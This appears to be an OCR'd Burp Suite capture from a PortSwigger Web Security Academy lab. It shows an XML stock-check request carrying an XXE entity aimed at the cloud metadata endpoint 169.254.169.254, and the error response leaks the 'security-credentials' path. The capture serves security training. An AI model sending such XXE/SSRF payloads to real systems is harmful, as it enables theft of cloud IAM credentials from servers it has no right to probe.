 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
3 Cookie: session=0gZ0czrGEOUByPFZTJlqgGKXIQRE0gqh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 200
11 Origin: https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam">
]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"